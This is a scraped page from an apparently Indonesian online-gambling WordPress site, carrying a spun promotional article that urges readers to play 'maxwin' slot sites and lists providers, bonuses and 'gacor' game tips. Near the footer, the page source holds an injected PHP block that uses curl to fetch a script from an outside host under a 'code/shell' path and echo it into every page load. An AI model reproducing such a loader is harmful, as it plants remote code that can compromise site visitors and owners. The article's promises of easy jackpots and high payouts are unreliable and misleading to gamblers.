					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-646" class="post-646 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/" title="Permalink to OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:54:33+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Buat Anda yang paling puas dengan games slots online tentunya dapat coba untuk main di web slots maxwin saja. Dengan masuk dan main di site ini tentunya Anda lantas bisa pula mendapat games yang paling gacor.<br />
Bahkan juga ini juga sudah bisa terbuktikan lantaran telah ada banyak orang yang main didalamnya. Karena itu, pastinya Anda juga harus coba masuk serta main di web-site ini lantaran ada banyak keuntungan yang lain yang kemungkinan belum Anda ketahui.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa harus masuk di web slots maxwin</h2>
<p>Situs sini benar-benar kerap berikan keuntungan untuk banyak pemainnya hingga benar-benar ini yang membuat argumen kenapa Anda harus masuk di web ini. Akan tetapi, bukan cuma itu karena ada banyak argumen kenapa Anda butuh masuk di blog ini dan berikut pertimbangannya:</p>
<h2>Banyak memberi bonus yang besar</h2>
<p>Argumen buat Anda masuk di web ini sudah pasti karena ada sangat banyak bonus yang besar. Tapi, sudah ketahui belum apa bonusnya serta yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Extra senilai 200%<br />
• Welcome Bonus sejumlah 100%<br />
• Bonus Rebate senilai 1%</p>
<h2>Dapat main situs slots maxwin kapan saja</h2>
<p>Argumen main kenapa Anda mesti masuk di blog ini pastinya karena saat ini bisa main kapan juga. Asumsikan ini semuanya karena blog ini akan online waktu 24 jam nonstop.</p>
<h2>Situs slots maxwin memberinya banyak pertandingan</h2>
<p>Ada kembali argumen kenapa butuh masuk di web-site ini karena blog ini memberi keuntungan serta memberi banyak kontes. Penawaran keuntungan yang dikasihkan juga bahkan juga bisa juga menggapai beberapa ratus juta rupiah.</p>
<h2>Games di web slots maxwin ringan dimainkan</h2>
<p>Argumen lain juga pastinya sebab games yang ada pada blog ini simpel sekali dimainkan. Bahkan juga didalamnya juga tak perlu kalkulasi atau kiat teristimewa dalam menjadi pemenang taruhan slots.<br />
Pokoknya memanglah semuanya pemain cuman perlu spin untuk gapai gambar yang sama di dalam jumlah udah diputuskan menjadi hasil kemenangan. Ketika telah sukses juga pasti akan mendapatkan jumlah gambar semakin banyak, hingga pengumpulan keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar dalam website slots maxwin</h2>
<p>Argumen kenapa butuh masuk di website ini pastilah lantaran mempunyai keuntungan adalah menyiapkan bonus jekpot sampai beberapa ratus juta. Keuntungan ini tentu dapat dicapai dari free spin yang bisa memberinya perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan dalam website slots maxwin yang besar</h2>
<p>Di sini lantas ada argumen untuk masuk sebab memanglah ada perputaran spin yang hendak memberinya bayaran keuntungan yang beberapa kali lipat. Ini karena di web-site ini ada penawaran free spin yang berikan bayaran keuntungan yang sangat besar serta gratis.</p>
<h2>Kenal provider gacor di web slots maxwin</h2>
<p>Untuk Anda yang ingin menang masuk dan main di web ini juga tentu yakini cuma masuk di provider yang jelas gacor. Tetapi memang masih ada banyak yang belum ketahui ada provider apa yang gacor dan yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor serta pertama berada di site ini yaitu provider pragmatic play yang jelas akan memberi sejumlah keuntungan. Buat yang belum ketahui kalau provider Pragmatic Play ini merupakan provider tenar yang simpel jackpopt maxwin.<br />
Ini pastinya lantaran di seluruh permainan yang berada di Pragmatic Play telah miliki RTP slots yang bakal membantu pemain ketika mulai memutuskan permainan slots yang ringan menang jekpot. Sampai di provider ini juga ada sangat banyak games menarik sebagaimana berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di web ini juga pasti Anda bakal dibawa main di provider yang gacor siapa kembali kalaupun bukan spadegaming. Spadegaming ini tentu didalamnya tawarkan banyak kesempatan menang karena miliki RTP 95%.<br />
Bahkan juga di provider ini juga ada sangat banyak games yang bagus sekali. Tapi, telah ketahui tak ada permainan apa dan yok baca lengkapnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Website ini juga tentu  mempunyai provider yang gacor siapa kembali jika bukan Microgaming yang ternama di industri igaming. Bahkan juga dalam provider ini juga memberinya banyak games yang sangat menarik yakni:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Waktu Anda masuk di site ini juga terang bakal mendapati provider yang paling maxwin adalah boongo. Perlu Anda kenal kalau provider ini bakal berikan banyak kemenangan yang paling efisien.<br />
Juga di provider ini juga sebagai pemain dapat mendapat banyak permainan yang gacor. Mau tahu apa games gacor itu serta yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di web ini juga mempunyai peluang buat dapat mendapat provider yang gacor siapa kembali kalaupun bukan Joker. Untuk yang belum mengetahui kalau provider ini benar-benar sangat banyak miliki permainan yang sangat menarik. Ingin mengetahui apa game-nya serta yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini juga tentu pula disiapkan provider yang gacor adalah PG soft yang ditanggung gacor. Banyak pula pemain yang lain udah memberi bukti dan nyatanya dapat menang main didalamnya. Soal ini sudah pasti gak lain lantaran permainan yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di web-site ini lantas pastinya punyai peluang untuk dapat main di provider YGG drasil. Untuk yang belum mengetahui jika YGG miliki kemungkinan menang yang begitu tinggi pada provider yang lain.<br />
Sampai di provider ini juga ada banyak memberi begitu banyak permainan menarik. Dan berikut di bawah ini ialah sejumlah permainan atraktif yang diberi:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk serta main di site ini terang Anda akan dibawa kenalan dengan provider yang gacor. Buat yang mau tahu jika provider ini juga miliki keuntungan antara lainnya sebab punyai design dan grafis gambar HD.<br />
Dengan keuntungan ini pastinya siapa saja yang main di web ini  akan tidak jemu. Di provider ini juga tentu Anda dapat mencoba permainan yang amat gacor. Berikut di bawah ini yaitu games yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di blog ini lantas sudah pasti Anda lantas miliki peluang main di provider gacor CQ9. Di mana di provider ini sudah pasti Anda dapat main seluruhnya games didalamnya cukup dengan satu account saja.<br />
Barangkali di sini lantas Anda pun ingin tahu dengan apa games yang paling gacor di provider ini. Kalau betul-betul ingin mengetahui ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di site ini lantas sudah pasti akan mendapatkan provider yang sangat gacor siapa kembali kalaupun bukan Playtech. Dengan Anda masuk di provider ini pastinya dapat nikmati kehebohan permainan slots hasilkan keuntungan sewaktu waktu.<br />
Bahkan juga di sini lantas juga disajikan banyak games yang amat gacor untuk Anda. Ingin mengetahui apa sajakah? Yok baca secara lengkap berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di site ini juga tentunya akan miliki peluang buat dapat masuk serta main di provider TTG. Ada yang unik dari provider ini karena mempunyai 5 barisan gambar yang dapat memberi kemenangan besar.<br />
Juga di provider ini juga bisa pula nikmati begitu banyak games yang gacor. Di bawah ini yakni permainan gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Buat Anda yang masuk serta main di website lantas pasti dapat turut coba masuk di provider BetSoft yang paling memberikan keuntungan. Juga di provider ini juga ada banyak permainan yang gacor serta berikut di bawah ini yakni permainan gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di blog ini juga pasti Anda mempunyai peluang untuk dapat main di provider yang gacor ialah Playson. Barangkali Anda juga belum ketahui di provider ini ada banyak permainan yang gacor adalah:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di website ini juga Anda jadi pemain akan memiliki peluang buat main di provider yang gacor ialah AWC. Juga dengan masuk di provider ini lantas Anda mempunyai peluang buat dapat main beberapa ragam games sebagai berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Gak boleh bertanya-tanya seusai Anda masuk di web-site ini juga pasti dihidangkan provider DCslot yang benar memberinya kesempatan menang. Mengapa begitu, pastinya karena di provider ini lantas banyak games yang memikat sebagai berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Udah sepatutnya dengan Anda masuk di provider ini pasti akan dapat mendapati provider yang gampang maxwin adalah AE slots. Di sini juga pasti berikan sangat banyak permainan yang memikat yakni:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini juga Anda dapat mendapati provider yang tidak kalah menariknya adalah SkyWind. Dengan provider ini pastilah Anda akan mendapat kemungkinan menang efisien. Ini seluruhnya pasti diperoleh lantaran terdapat beberapa pilihan games menarik sebagaimana berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di website ini juga Anda bakal memperoleh kesempatan menang yang begitu besar. Dengan main di sini juga pastinya pemain akan mendapati begitu banyak keuntungan. Ini semua bisa juga diperoleh dengan mainkan games yang ada tersebut ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor pada website slots maxwin</h2>
<p>Dari sebegitu banyak provider di atas kemungkinan Anda juga belum mengetahui dapat memperoleh bocoran dari games slots yang mana saja. Kemungkinan ini juga sebagai sangat banyak diminati oleh beberapa pemain slots online.<br />
Karena itu, pastinya di sini lantas Anda bisa juga cari kabar apa bocoran permainan di web-site ini. Anda pastilah amat ingin tahu kan serta yok langsung baca secara lengkap berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pastilah Anda mesti tahu kalau sweet bonanza sebagai games yang gacor di site ini. Dapat di katakan jika games Sweet Bonanza ini berada pada sisi paling paling atas karena penggemarnya lantas sangat juga besar. Bahkan juga permainan ini juga miliki RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada games yang gacor di web ini adalah Gates of Olympus. Untuk yang ingin mengetahui jika games ini lantas sudah mendiami urutan ke-2 sebagai games yang miliki jekpot bergaji besar lantaran punyai keseluruhan odds x5000. Pemain di sini juga tahu kalau RTP website ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk dan main di web-site ini lantas pasti mesti tahu ada bocoran games yang sangat gacor siapa kembali bila bukan Starlight Princess. Permainan ini datang dari provider pragmatic play yang demikian tenar.<br />
Sampai permainan Starlight Princess ini pula tak jauh pembedanya dari games slots Gates of Olympus yang sama berikan keuntungan. Di games ini lantas ada bonus 15x free spin yang penghasilan pemain dengan cara cepat serta pasti ini akan memberikan keuntungan.<br />
• Game slots Lucky Neko<br />
Games slots Lucky Neko jadi games yang sangat populer pada web slots maxwin. Buat dapat gacor saja di sini lantas hanya butuh sedikitnya 3 gambar yang serupa secara berurut untuk menang. Banyak pemain dapat juga bisa 10x free spin kalaupun sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada kembali bocoran games yang gacor di blog ini yakni Wild West Gold yang miliki bayaran besar. Ini karena didalamnya ada lambang Wild yang hendak memberi kerap adalah odds x2, x3, serta x5 yang pasti dapat mempertingkat keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir games yang gacor adalag Majestic Megaways yang hanya butuh 3 gambar yang serupa pada tiap-tiap spin. Dalam games ini juga akan memberi bayaran besar sebab nilai perkalian odds bertambah pada free spin.<br />
Demikianlah berkaitan data situs slots gacor serta beberapa bocoran games yang bisa membuat pemain dapat menang gacor. Kalau ingin gacor pula pasti dapat main di web-site ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-solear/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini  Solear</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-banding-agung/" rel="next">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Pun Banding Agung <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/situs-blackjack-bonus-besar/">Situs Blackjack Bonus Besar: Peluang Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/blackjack-online-mudah-menang/">Blackjack Online Mudah Menang: Strategi Efektif untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/blackjack-online-deposit-termurah/">Blackjack Online Deposit Termurah: Solusi Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/situs-sabung-ayam-online-terpercaya/">Situs Sabung Ayam Online Terpercaya: Panduan Memilih Platform Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-sabung-ayam-resmi/">Agen Sabung Ayam Resmi: Panduan Memilih dan Memastikan Keamanan Pertandingan</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
